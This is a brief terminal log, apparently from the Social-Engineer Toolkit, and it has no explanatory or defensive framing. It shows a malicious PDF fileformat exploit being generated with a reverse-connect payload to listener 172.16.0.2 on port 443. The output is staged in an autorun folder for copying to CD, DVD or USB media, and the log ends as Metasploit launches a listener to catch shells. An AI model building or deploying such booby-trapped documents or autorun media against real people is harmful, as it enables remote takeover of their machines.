 set:payloads>1
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [172.16.0.2]: 172.16.0.2
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]: yes
[*] Launching Metasploit.. This could take a few. Be patient! Or else no shells for you..